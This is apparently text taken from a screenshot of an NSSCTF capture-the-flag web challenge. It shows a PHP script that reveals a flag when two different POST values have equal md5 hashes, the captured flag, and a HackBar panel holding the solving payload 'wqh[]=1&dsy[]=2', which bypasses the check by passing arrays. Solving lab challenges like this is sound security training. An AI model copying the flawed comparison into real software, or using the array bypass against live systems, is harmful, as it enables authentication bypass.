 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['wqh']!==$_POST['dsy']&&md5($_POST['wqh'])===md5($_POST['dsy'])){
echo $FLAG;
}
NSSCTF{940f4fcf-4c90-4868-99ff-bde24e30b7d8}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node5.anna.nssctf.cn:27249/f1na11y.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
wqh[]=1&dsy[]=2